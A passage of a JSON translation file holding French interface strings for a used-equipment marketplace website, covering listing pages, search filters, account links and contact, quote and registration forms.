occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 